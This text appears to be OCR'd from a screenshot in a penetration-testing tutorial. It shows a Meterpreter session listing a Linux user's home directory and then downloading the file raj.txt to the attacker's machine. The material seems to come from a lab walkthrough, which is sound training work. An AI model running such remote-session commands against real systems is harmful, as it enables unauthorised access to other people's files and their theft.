 meterpreter > ls
Listing: /home/raj
==================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 9226 fil 2018-03-12 10:53:10 -0400 .ICEauthority
100600/rw------- 51 fil 2018-03-12 10:52:54 -0400 .Xauthority
www.hackingarticles.in
100600/rw------- 438 fil 2018-03-09 09:58:10 -0500 .bash_history
100644/rw-r--r-- 220 fil 2017-08-04 11:20:35 -0400 .bash_logout
100644/rw-r--r-- 3771 fil 2017-08-04 11:20:35 -0400 .bashrc
40700/rwx------ 4096 dir 2018-03-12 11:54:13 -0400 .cache
40700/rwx------ 4096 dir 2018-03-12 11:54:51 -0400 .config
40700/rwx------ 4096 dir 2017-12-17 11:15:24 -0500 .dbus
100644/rw-r--r-- 25 fil 2017-08-04 11:28:05 -0400 .dmrc
40700/rwx------ 4096 dir 2018-03-12 11:54:51 -0400 .gconf
40700/rwx------ 4096 dir 2018-03-12 11:54:01 -0400 .gnome2
40700/rwx------ 4096 dir 2018-03-12 10:53:03 -0400 .gnupg
40700/rwx------ 4096 dir 2017-08-04 11:28:07 -0400 .local
40700/rwx------ 4096 dir 2017-12-19 10:21:58 -0500 .mozilla
100644/rw-r--r-- 655 fil 2017-08-04 11:20:35 -0400 .profile
40755/rwxr-xr-x 4096 dir 2018-03-12 11:54:25 -0400 .shutter
100644/rw-r--r-- 0 fil 2017-08-04 11:28:54 -0400 .sudo_as_admin_succes
40700/rwx------ 4096 dir 2018-03-12 11:54:51 -0400 .thumbnails
100644/rw-r--r-- 211 fil 2017-12-19 10:24:43 -0500 .wget-hsts
100600/rw------- 82 fil 2018-03-12 10:52:58 -0400 .xsession-errors
100600/rw------- 82 fil 2018-03-12 10:52:54 -0400 .xsession-errors.old
40755/rwxr-xr-x 4096 dir 2018-03-12 13:54:22 -0400 Desktop
40755/rwxr-xr-x 4096 dir 2017-08-04 11:28:06 -0400 Documents
40755/rwxr-xr-x 4096 dir 2018-03-12 11:43:36 -0400 Downloads
40755/rwxr-xr-x 4096 dir 2017-08-04 11:28:06 -0400 Music
40755/rwxr-xr-x 4096 dir 2017-08-04 11:28:06 -0400 Pictures
www.hackingarticles.in
40755/rwxr-xr-x 4096 dir 2017-08-04 11:28:06 -0400 Public
40755/rwxr-xr-x 4096 dir 2017-08-04 11:28:06 -0400 Templates
40755/rwxr-xr-x 4096 dir 2017-08-04 11:28:06 -0400 Videos
100644/rw-r--r-- 8980 fil 2017-08-04 11:20:35 -0400 examples.desktop
100664/rw-rw-r-- 0 fil 2018-03-12 11:56:58 -0400 raj.txt
40755/rwxr-xr-x 4096 dir 2018-03-12 12:27:47 -0400 tftp
100644/rw-r--r-- 27 fil 2018-03-12 13:53:51 -0400 user.txt
meterpreter > download raj.txt /root/Desktop/
[*] Downloading: raj.txt -> /root/Desktop//raj.txt
[*] download : raj.txt -> /root/Desktop//raj.txt
meterpreter >